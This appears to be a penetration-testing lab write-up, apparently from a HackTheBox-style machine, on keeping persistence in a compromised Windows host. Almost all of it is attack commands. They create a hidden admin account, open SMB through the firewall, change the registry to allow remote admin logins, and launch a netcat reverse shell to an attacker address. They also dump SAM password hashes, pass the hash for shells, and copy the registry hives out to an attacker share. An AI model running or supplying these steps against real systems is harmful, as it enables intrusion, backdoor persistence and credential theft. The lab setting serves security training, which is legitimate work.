




Now that I have successfully Engaged the machine I am going to take the opportunity to remember some methods to create Persistence in a Windows environment. The first one that I always use is simple to do, once I am already with the account of maximum privileges is to configure a new account and add it to the Administrators group. As this machine does not have the SMB service enabled on port 445, with netsh I can do it, this way I confirm with crackmapexec that the account is already enabled and with impacket-psexec I try to access but first I need to make some permission settings and changes in the Windows Registry. Now I can access with impacket-psexec or even with nc.exe.
Victime Machine:
net user
net user oldboy4life oldboy4l123$ /add
net user

net localgroup Administrators oldboy4life /add
net localgroup Administrators

netstat -nat
# TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       InHost       Locally!

netsh advfirewall firewall add rule name="SMB port open" protocol=TCP dir=in localport=445 action=allow
netsh advfirewall firewall add rule name="SMB port open" protocol=TCP dir=out localport=445 action=allow
Attacker Machine:
sudo nmap -sS --min-rate 5000 -p445 --open -vvv -Pn -n 10.129.189.113 # :)

crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$' # :)
impacket-psexec 'WORKGROUP/oldboy4life:oldboy4l123$@10.129.189.113' cmd.exe # :(
Victime Machine:
net share pwn3d_folder=C:\Windows\Temp /GRANT:Administrators,FULL
Attacker Machine:
crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$' # :(
Victime Machine:

reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
Attacker Machine:
crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$'
crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$' -x 'whoami'
impacket-psexec 'WORKGROUP/oldboy4life:oldboy4l123$@10.129.189.113' cmd.exe     # :)

impacket-smbserver smbFolder $(pwd) -smb2support
sudo rlwrap -cAr nc -nlvp 443
crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$' -x '\\10.10.14.84\smbFolder\nc.exe -e cmd 10.10.14.84 443'





Another way to create persistence is to download with crackmapexec the database of password hashes for all the accounts on the system. Once I have this information I can remotely execute commands using the Pass The Hash attack and even get a cmd shell with pth-winexe. Another way is to generate copies of the records where the SAM is stored and download them to my attacking machine, then with impacket-secretsdump or pwdump.py get the password hashes and again use the Pass The Hash attack.
Attacker Machine:
crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$' --sam
# PassTheHash Attack
crackmapexec smb 10.129.189.113 -u 'Administrator' -H 'd90b270062e8b9f118ab8e0f733df391' -x 'whoami'    # :)
pth-winexe -U WORKGROUP/Administrator%aad3b435b51404eeaad3b435b51404ee:d90b270062e8b9f118ab8e0f733df391 //10.129.189.113 cmd.exe
Victime Machine:
reg save HKLM\SAM sam.backup
reg save HKLM\SYSTEM system.backup
Attacker Machine:

impacket-smbserver smbFolder $(pwd) -smb2support
Victime Machine:
copy .\sam.backup \\10.10.14.84\smbFolder\sam
copy .\system.backup \\10.10.14.84\smbFolder\system
Attacker Machine:
impacket-secretsdump -sam sam -system system LOCAL
/usr/share/creddump7/pwdump.py system sam
# :)




